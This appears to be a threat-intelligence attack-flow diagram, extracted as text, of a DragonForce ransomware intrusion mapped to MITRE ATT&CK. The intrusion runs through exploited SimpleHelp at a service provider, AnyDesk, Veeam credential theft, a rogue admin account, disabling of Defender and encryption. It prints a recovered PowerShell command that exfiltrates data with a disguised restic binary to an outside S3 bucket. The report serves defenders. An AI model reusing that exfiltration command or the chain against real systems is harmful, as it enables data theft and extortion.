 VULNERABILITY
CVE-2024-57726
CVE-2024-57727
CVE-2024-57728
ACTION
Trusted Relationship
TACTIC
[ENT] TA0001 Initial Access
TECHNIQUE
[ENT] T1199 Trusted Relationship
DESCRIPTION
Vulnerable Simple Help at Service Provider
CONFIDENCE
Certain
ACTION
Remote Access Software
TACTIC
[ENT] TA0011 Command and Control
TECHNIQUE
[ENT] T1219 Remote Access Tools
DESCRIPTION
Preinstalled Simple Help leveraged from
Service Provider.
CONFIDENCE
Certain
FILE
SimpleService.exe
FILE
elev_win.exe
ACTION
Credentials from Password Stores
TACTIC
[ENT] TA0006 Credential Access
TECHNIQUE
[ENT] T1555 Credentials from Password
Stores
DESCRIPTION
The threat actor extracts credentials from
Veeam using Get-Veeam-Creds
CONFIDENCE
Certain
ACTION
Command and Control
TACTIC
[ENT] TA0011 Command and Control
DESCRIPTION
The threat actor installs the RMM tool
Anydesk for C2.
CONFIDENCE
Certain
ACTION
Remote Desktop Protocol
TACTIC
[ENT] TA0008 Lateral Movement
TECHNIQUE
[ENT] T1021.001 Remote Desktop Protocol
CONFIDENCE
Certain
ACTION
Create Account
TACTIC
[ENT] TA0003 Persistence
TECHNIQUE
[ENT] T1136 Create Account
DESCRIPTION
Account created called "admin"
CONFIDENCE
Certain
ACTION
Additional Local or Domain Groups
TACTIC
[ENT] TA0003 Persistence
TECHNIQUE
[ENT] T1098.007 Additional Local or Domain
Groups
DESCRIPTION
Account created called "admin" added to
local administrators group
CONFIDENCE
Certain
ACTION
Disable or Modify Tools
TACTIC
[ENT] TA0005 Defense Evasion
TECHNIQUE
[ENT] T1562.001 Disable or Modify Tools
DESCRIPTION
Microsoft Defender disabled / inhibited
CONFIDENCE
Certain
DIRECTORY
C:\PerfLogs\
FILE
AnyDesk.exe
ACTION
Exfiltration to Cloud Storage
TACTIC
[ENT] TA0010 Exfiltration
TECHNIQUE
[ENT] T1567.002 Exfiltration to Cloud
Storage
DESCRIPTION
Data Exfiltrated using Restic to S3 Bucket -
Wasabisys
CONFIDENCE
Certain
PROCESS
COMMAND LINE
Powershell.exe $MyEncodedScript =
[Convert]::ToBase64String([Text.Encoding]::
Unicode.GetBytes($MyScript))
$MyEncodedScript
REDACTED
$MyScript = @'
$env:AWS_ACCESS_KEY_ID='REDACTED'
$env:AWS_SECRET_ACCESS_KEY='REDACT
ED'
$env:RESTIC_REPOSITORY='s3:s3.us-central
-1.wasabisys.com/backup2205/REDACTED'
$env:RESTIC_PASSWORD='password'
c:\windows\system32\winupdate.exe backup
--files-from
C:\Users\Public\Documents\new.txt'
ACTION
Data Encrypted for Impact
TACTIC
[MOB] TA0034 Impact
TECHNIQUE
[MOB] T1471 Data Encrypted for Impact
CONFIDENCE
Certain
FILE
new.txt
DIRECTORY
C:\windows\system32\
FILE
winupdate.exe
FILE
readme.txt
DIRECTORY
C:\PerfLogs\
FILE
*.dragonforce_encrypted
FILE
win.exe